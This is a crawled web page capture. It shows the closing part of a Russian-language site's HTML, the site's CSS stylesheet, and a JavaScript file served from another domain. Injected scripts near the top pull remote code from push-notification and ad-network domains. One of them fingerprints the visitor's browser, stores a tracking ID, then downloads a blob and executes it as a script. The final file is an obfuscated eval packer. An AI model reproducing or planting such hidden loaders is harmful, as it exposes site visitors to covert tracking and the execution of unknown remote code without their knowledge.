      if (e67d558d8c_cnt >= 60) {
        clearInterval(e67d558d8c_interval);
      }
    }
  }, 500);
</script><script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/zPsONdd9xkjnI/oP2QsRity2tScDjxrIEKdpt?p_id=2049&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0YHQvNC%2B0YLRgNC10YLRjCDQuCDRgdC60LDRh9Cw0YLRjA%3D%3D&lid=3"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script type="text/javascript">(function(){var sth="8093ac4bdbab33fd65570d2a77a868e0",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=10f3ac794ade5cc5cc4ac21e424801f7"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><div id='zone_2103050419' ></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_2103050419';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:2103050419,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><div id='zone_1797282515' ></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1797282515';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1797282515,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://maqola.su/theme/default/style.css
body_size: 1814
content:
a{
color: #006871;
text-decoration: none;
}
a: link {
color: #006871;
text-decoration: none;
}
body {
background-color: #fff;
color: #000000;
font: 14px OpenSansRegular,;
max-width: 700px;
margin: 0px auto;
}
.topmenu {
background: #fff;
padding: 10px;
box-shadow: 0px 2px 2px #c4c4c4;
margin: 0 5px 5px 5px;
}
.ffa {
display: block;
border-bottom: 1px solid #f5f5f5;
padding: 8px 0px;
}
.ffa:hover {
background: #f5f5f5;
text-decoration: none;
}

form {
font-size: small;
margin: 0px;
padding: 0px;
}

h3 {
margin: 0;
padding: 0;
padding-bottom: 2px;
}

hr {
border: 0;
border-top: 1px solid gray;
margin: 0;
}

input {
border: 1px solid #ddd;
padding: 8px;
}

input[type=submit] {
padding: 8px;
margin: 2px;
background: #008000;
color: #fff;
font-size: 11px;
}

img{
padding: 0px 6px 0px 0px;
border: 0;
vertical-align: middle;
}

.icon {
padding: 3px 6px 3px 1px;
vertical-align: middle;
}

p {
margin-bottom: 2px;
margin-top: 2px;
}

select {
border-width: 2 2 2 2px;
color: #000000;
padding: 1 1 1 1px;
}

textarea {
border-radius: 5px;
border: 1px solid #3c73a7;
margin: 3px;
width: 98%;
}

ul {
margin: 0;
padding-left: 20px;
}

.alarm {
background-color: #FF0000;
border: 1px solid white;
color: #ffffff;
font-weight: bold;
padding: 3px 0px 3px 4px;
}

.bblist {
color: #4A5663;
background: transparent url(../../images/dot.gif) no-repeat left;
padding: 2px 0px 2px 10px;
}

/*Панель bb*/
.bbpopup {
margin-top: 3px;
}

/* Ссылки для панели bb*/
.bbpopup a {
border: 1px solid #A7A7A7;
height: 10px;
display: inline-block;
margin: 1px;
vertical-align: middle;
width: 10px;
}


.count {
float: right;
padding: 1px 5px;
color:#000000;
}

.end {
text-align: center;
}


.footer, .header {
background: #0c97ce url(images/head.png) repeat-x top;
border-bottom: 1px solid #2d83da;
color: #fff;
border-top: 1px solid #2d83da;
margin: 0px;
padding: 3px 0px 4px 4px;
}

.func {
border-left: 4px solid #9acd32;
color: #757575;
font-size: small;
margin-left: 2px;
margin-top: 4px;
padding-left: 4px;
}


.gray {
color: #586776;
}

.greply {
		border-left: 4px solid #009900;
		color: #009900;
		padding: 2px 0px 2px 4px;
	}

	.hdr {
		background-color: #f1f1f1;
		border-bottom: 1px solid #595959;
		font-weight: bold;
		padding-left: 2px;
	}

	.left {
		float: left;
	}


	.logo{
	background: url(images/head.png);
	background-position:top;
	border-radius: 15px 15px 0px 0px;
	}
	.maintxt {
		background: #ddd;
		font-weight: normal;
		margin: 0px;
	}

.rmenu, .fmenu, .bmenu, .menu, .gmenu, .list1, .list2, .user {
background: #fff;
padding: 3px 6px 6px;
box-shadow: 0px 2px 2px #c4c4c4;
margin: 0 5px 5px 5px;
	}

	.news {
background: #fff;
padding: 6px 9px 9px;
box-shadow: 0px 2px 2px #c4c4c4;
margin: 0 5px 5px 5px;
border-bottom: 1px shadow #eee;
	}

	.phdr {
background: #008000;
padding: 10px;
margin: 5px 5px 0 5px;
color: #fff;
	}

	.phdr a {
		color: #F5FFFA;
	}

	.phpcode {
		background-color: #E0E6E9;
		border: 1px dotted #9FAEBB;
		margin-top: 4px;
		padding: 0px 2px 0px 2px;
		overflow: auto;
	}

	.quote {
		border-left: 4px solid #c0c0c0;
		color: #878787;
		font-size: small;
		margin-left: 2px;
		padding: 2px 0px 2px 4px;
	}

	.reply {
		border-left: 4px solid #EE0000;
		color: #EE0000;
		padding: 2px 0px 2px 4px;
	}


	.sitemap {
		font-size: x-small;
		height: 0px;
		overflow: auto;
	}

	/*Шапка цитаты*/
	.spoilerhead {
		background: #e0e6e9;
		border: 1px solid #586776;
		font-size: small;
		font-size: 10px;
		margin-top: 2px;
		margin-top: 2px;
		padding: 2px;
	}

	/*Тело цитаты*/
	.spoilerbody {
		border: 1px solid #586776;
		border-top: 0px;
		color: #586776;
		margin-bottom: 2px;
		padding: 6px;
	}

	.status {
		color: #CD853F;
		font-size: small;
		font-weight: bold;
		padding-left: 0px;
	}

	.sub {
		border-top: 1px dotted #c6c17f;
		font-size: small;
		margin-top: 4px;
	}

.tmn{
background: #253137;
padding: 5px 0;
text-align: center;
}
.tmn a {
background: #008000;
display: inline-block;
width: 32%;
padding: 9px 0;
color: #fff;
}
.tmn a:hover {
background: #00a000;
text-decoration: none;
}


	.greply a:link, .greply a:visited {
		color: #008800;
	}

	.reply a:link, .reply a:visited {
		color: #DD0000;
	}

	.sub a:link, .sub a:visited {
	}

	a:hover {
		border-bottom-width: 1px;
		font-weight: bold;
	}

	input[type="submit"]:hover {
		background: #00a000;
		border: 1px solid #3c73a7;
		color: #fff;
		margin: 1px 0;
		margin: 2px;
		font-size: 11px;
	}

	.currentpage {
background-color: #00a000;

padding: 6px;
	}

	a.pagenav {
padding: 6px;
background-color: #008000;
color:#fff;
		text-decoration: none;
	}

	a.pagenav:hover {
		background-color: #00a000;
	}
table.desc{
border-top: 1px dotted #c6c17f;
width: 100%;
overflow: auto;
font-size: small;
margin-top: 4px;
}
table.desc td{
font-size: small;
font-size: 10px;
}
table.desc td.caption{
width: 1%;
text-align: right;
color: #6f6f6f;
white-space: nowrap;
}
h4{
margin: 6px 0 2px 0;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=165205
body_size: 1576
content:
var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"wGaFvNgnq",47,6,3))